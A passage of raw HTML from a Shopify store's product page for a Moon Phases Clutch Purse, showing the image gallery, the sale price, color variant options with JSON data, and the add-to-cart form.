                <img src="//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747485200706"
              data-media-position="10"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-10
"
              >
                <img src="//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747525636418"
              data-media-position="11"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-11
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&amp;width=416 416w" width="416" height="280" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747525669186"
              data-media-position="12"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-12
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&amp;width=416 416w" width="416" height="264" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747525701954"
              data-media-position="13"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-13
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747525734722"
              data-media-position="14"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-14
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&amp;width=416 416w" width="416" height="357" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747525767490"
              data-media-position="15"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-15
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32784866869570"
              data-media-position="16"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-16
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24270951612738__main"
        data-section="template--24270951612738__main"
        data-url="/products/moon-phase-clutch-purse"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Moon Phases Clutch Purse
                </h1>
                <a href="/products/moon-phase-clutch-purse" class="product__title">
                  <h2 class="h1">
                    Moon Phases Clutch Purse
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="8068867785026"
          data-rating="4.9"
          data-raters="14"
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--24270951612738__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $11.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $11.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $29.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24270951612738__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44277628502338">
                  
<input type="hidden" name="product-id" value="8068867785026" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24270951612738__main"
    class="no-js-hidden"
    data-section="template--24270951612738__main"
    data-url="/products/moon-phase-clutch-purse"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-0">
              
                <span id="custom-label-template--24270951612738__main-1">
                  
                  
                  Color - Navy
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24270951612738__main-1-0"
        name="Color"
        value="Navy"
        form="product-form-template--24270951612738__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-0">
        Navy<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-1"
        name="Color"
        value="Silver"
        form="product-form-template--24270951612738__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-1">
        Silver<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-2"
        name="Color"
        value="Purple"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-2">
        Purple<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-3"
        name="Color"
        value="Green"
        form="product-form-template--24270951612738__main"
        
        class="unavailable disabled"
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-3">
        Green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44277628502338,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"SND1015-Navy","requires_shipping":true,"taxable":true,"featured_image":{"id":40411391394114,"product_id":8068867785026,"position":8,"created_at":"2023-01-20T18:36:53+02:00","updated_at":"2023-01-25T22:29:16+02:00","alt":null,"width":3399,"height":3350,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556","variant_ids":[44277628502338]},"available":true,"name":"Moon Phases Clutch Purse - Navy","public_title":"Navy","options":["Navy"],"price":1195,"weight":227,"compare_at_price":2995,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"deny","barcode":"658294123532","featured_media":{"alt":null,"id":32747485135170,"position":8,"preview_image":{"aspect_ratio":1.015,"height":3350,"width":3399,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44277628404034,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"SND1015-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":40411391361346,"product_id":8068867785026,"position":10,"created_at":"2023-01-20T18:36:53+02:00","updated_at":"2023-01-25T22:29:16+02:00","alt":null,"width":3236,"height":3236,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/silver.jpg?v=1674678556","variant_ids":[44277628404034]},"available":true,"name":"Moon Phases Clutch Purse - Silver","public_title":"Silver","options":["Silver"],"price":1195,"weight":227,"compare_at_price":2995,"inventory_quantity":49,"inventory_management":"shopify","inventory_policy":"deny","barcode":"658294123501","featured_media":{"alt":null,"id":32747485200706,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3236,"width":3236,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/silver.jpg?v=1674678556"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44277628436802,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"SND1015-Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":40411391230274,"product_id":8068867785026,"position":7,"created_at":"2023-01-20T18:36:53+02:00","updated_at":"2023-01-25T22:29:16+02:00","alt":null,"width":3559,"height":3559,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556","variant_ids":[44277628436802]},"available":false,"name":"Moon Phases Clutch Purse - Purple","public_title":"Purple","options":["Purple"],"price":1195,"weight":227,"compare_at_price":2995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"658294123518","featured_media":{"alt":null,"id":32747485102402,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3559,"width":3559,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44277628469570,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"SND1015-Green","requires_shipping":true,"taxable":true,"featured_image":{"id":40411391263042,"product_id":8068867785026,"position":9,"created_at":"2023-01-20T18:36:53+02:00","updated_at":"2023-01-25T22:29:16+02:00","alt":null,"width":3565,"height":3565,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556","variant_ids":[44277628469570]},"available":false,"name":"Moon Phases Clutch Purse - Green","public_title":"Green","options":["Green"],"price":1195,"weight":227,"compare_at_price":2995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"658294123525","featured_media":{"alt":null,"id":32747485167938,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3565,"width":3565,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24270951612738__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24270951612738__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24270951612738__main"
        class="select__select"
        form="product-form-template--24270951612738__main"
      ><option
            
              selected="selected"
            
            
            value="44277628502338"
          >Navy - $11.95</option><option
            
            
            value="44277628404034"
          >Silver - $11.95</option><option
            
            
              disabled
            
            value="44277628436802"
          >Purple - $11.95 - Sold out</option><option
            
            
              disabled
            
            value="44277628469570"
          >Green - $11.95 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24270951612738__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24270951612738__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24270951612738__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Moon Phases Clutch Purse</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24270951612738__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24270951612738__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Moon Phases Clutch Purse</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24270951612738__main,
  #SectionAtcBtn-template--24270951612738__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24270951612738__main {
      --color-button: 31, 161, 93;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24270951612738__main"
      class="product-form main-product-form"
      data-section="template--24270951612738__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24270951612738__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24270951612738__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44277628502338"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24270951612738__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8068867785026" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></product-form><link href="//spiritnest.com/cdn/shop/t/25/assets/component-pickup-availability.css?v=132348821858131657411741380089" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44277628502338"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//spiritnest.com/cdn/shop/t/25/assets/pickup-availability.js?v=79308454523338307861741380089" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24270951612738__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24270951612738__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24270951612738__main"
                        src="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&width=500"
                        alt="Moon Phases Clutch Purse"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
